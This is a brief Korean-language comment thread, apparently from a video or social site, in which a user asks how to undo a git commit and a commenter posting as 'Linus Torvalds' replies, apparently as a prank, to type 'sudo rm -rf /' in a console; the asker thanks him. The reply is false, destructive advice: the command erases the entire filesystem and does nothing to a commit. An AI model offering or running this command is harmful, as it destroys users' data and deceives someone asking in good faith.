 Popular Comments
sortmedaddy69 8 months ago
깃 커밋 취소하는 방법 아는 사람 있음?
1.8m • Reply
Linus Torvalds 4 months ago
ㅇㅇ 그거 그냥 콘솔 열고 “sudo rm -rf /” 치면됨
857 • Reply
sortmedaddy69 4 months ago
ㄱㅅㄱㅅ
185 • Reply